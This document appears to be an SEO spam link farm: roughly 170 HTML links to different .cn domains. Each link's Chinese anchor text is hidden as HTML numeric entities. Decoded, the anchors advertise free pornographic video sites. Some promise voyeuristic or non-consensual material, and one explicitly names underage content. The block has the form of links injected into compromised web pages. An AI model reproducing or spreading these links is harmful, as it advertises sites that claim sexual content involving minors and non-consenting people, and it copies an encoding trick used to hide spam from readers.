<a href="http://jndxdq.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://allcine.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kmhhsc.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://myser.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hsxty.cn" target="_blank">&#x6B27;&#x7F8E;&#x523A;&#x6FC0;&#x6027;&#x5927;&#x4EA4;</a>|
<a href="http://suojiangyongpin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gzlanjia.cn" target="_blank">&#x51F8;&#x51F9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://blnch.com.cn" target="_blank">&#x725B;&#x725B;&#x70ED;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hicoo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://chengholdings.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://ub518.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jsbwbp.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://greatbrands.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://118biz.cn" target="_blank">&#x5728;&#x7EBF;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://ksxylhq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://rzwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://fullstop.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://soushipu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://epzww.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://artji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbguangrun.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycdulou.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qqtxw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://dlgqst.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://woodit.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzshouxian.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://sun-bay.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x719F;&#x5973;77&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dg23pj7h.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E09;&#x533A;</a>|
<a href="http://zonghost.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://idqqq.cn" target="_blank">www.&#x719F;&#x5973;av</a>|
<a href="http://environ.ac.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://zjhjxd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://ahhhsw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;</a>|
<a href="http://ptjq.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5077;&#x62CD;</a>|
<a href="http://tanzhei.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://lxwhcb.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yespt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://sbby.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yongshengtaoquan.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;hd</a>|
<a href="http://j7kht.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://smartvdo.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://qiefen.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cuiqie.cn" target="_blank">&#x65E5;&#x97E9;av&#x6027;&#x8272;</a>|
<a href="http://yijialu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://ecwinner.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://palmisland.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://lysmile.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://qcok.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://havalhf.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lylb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yinmibao.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnyzqjx.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x591C;&#x6B22;&#x89C6;&#x9891;</a>|
<a href="http://b21443.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://jiudian98.com.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sdjinruixiang.cn" target="_blank">&#x6700;&#x8FD1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://51hunche.cn" target="_blank">av&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://6shoping.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://headcode.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;777</a>|
<a href="http://tjzyzsls.cn" target="_blank">&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nxyiqi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://lvyedao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szparc.cn" target="_blank">&#x52A8;&#x6001;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://maphf.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzxwwly.cn" target="_blank">&#x52A8;&#x6F2B;3d&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://sandeqingxi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://domainrank.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hdze.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fanyangbaozhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x514D;&#x8D39;</a>|
<a href="http://dlcccw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x7CBE;&#x9009;</a>|
<a href="http://cmdbb.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x5B57;&#x5E55;</a>|
<a href="http://northcarolina.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://discuz123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x8272;</a>|
<a href="http://di1i3.cn" target="_blank">&#x97E9;&#x56FD;&#x7A7F;&#x7EA2;&#x8272;&#x88D9;&#x5B50;&#x548C;&#x7537;&#x4E3B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://symnk120.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x5927;&#x7247;</a>|
<a href="http://yichangjj.cn" target="_blank">&#x88AB;&#x516C;&#x4FB5;&#x72AF;&#x75AF;&#x72C2;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
<a href="http://qeier.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://freerent.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;</a>|
<a href="http://rjgg.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://0451changfang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://ccstudy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://hanwenyimin66.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;</a>|
<a href="http://manken.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://neony.cn" target="_blank">av&#x770B;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://jiangwanyy.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://cutebug.cn" target="_blank">&#x6211;&#x60F3;&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://bjkyg.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://hzshengsi.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://z-changzhi.cn" target="_blank">&#x4E45;&#x4E45;&#x8349;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://sleepyhollow.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://soft110.com.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x7F51;&#x7AD9;</a>|
<a href="http://d548.cn" target="_blank">&#x771F;&#x5FC3;&#x8BDD;&#x95EE;&#x9898;&#x9EC4;&#x8154;&#x6700;&#x52B2;&#x7206;&#x7684;&#x5973;</a>|
<a href="http://sqcode.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lastmsg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://liginfo.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;</a>|
<a href="http://yscnc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dianzikeji.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://podm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://lnxckj.cn" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mystuffs.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;91</a>|
<a href="http://mobileresearch.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://kernelmode.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://mzjrb2b.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunjee.com.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;</a>|
<a href="http://ktohemi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yyjzgs.cn" target="_blank">av&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://mx275.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://geziw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://ismdg.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;mv</a>|
<a href="http://yuganvip.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x5B57;&#x5E55;</a>|
<a href="http://zkjtlt.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9999;&#x6E2F;</a>|
<a href="http://wzluofu.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802; &#x4E9A;&#x6D32;</a>|
<a href="http://bjhxpump.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;aa&#x5927;&#x7247;</a>|
<a href="http://cpmtc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hna-info.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nicewine.cn" target="_blank">&#x97E9;&#x56FD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;</a>|
<a href="http://pixelplus.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgruss.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://xunfanwang.cn" target="_blank">&#x60C5;&#x8DA3;&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://do120.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://go020.com.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x6210;&#x4EBA;</a>|
<a href="http://nkdgr.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wawastar.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5927;&#x7247;.</a>|
<a href="http://wddongfang.com.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fgenergy.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gubaowan.cn" target="_blank">&#x9ED1;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zdeyu.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rr360.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dapahui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://syyqhcs.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;&#x300B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://baodingbank.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://finalidea.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hiimg.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laborlawyer.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://sanjiu39.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://zsqhw.com.cn" target="_blank">&#x64B8;&#x64B8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suoliang.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7EFC;&#x5408;</a>|
<a href="http://world-expo.cn" target="_blank">91&#x672A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hyfyy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gang8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://xahin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://qisec.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://jinsaien.cn" target="_blank">337p&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x8272;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://flnl.cn" target="_blank">&#x56FD;&#x4EA7;1024&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://waptian.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qupaipaiapp.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mmkeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lucktalk.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sunkuo.com.cn" target="_blank">&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://sxlfwflgc.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://lilongwang.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liancen.cn" target="_blank">&#x7537;&#x7537;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://tiany1.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://czfzpx.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scly888.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://norq.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xphotel.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://blmh10.cn" target="_blank">&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://zhuozang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://y8v8j.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6FC0;&#x60C5;</a>|
<a href="http://mmjg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5728;&#x7EBF;</a>|
<a href="http://wanghuifa.cn" target="_blank">&#x56FD;&#x4EA7;99re6&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hxhxkm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangyongtuo2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qazwsxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://nukai.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ipaypal.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
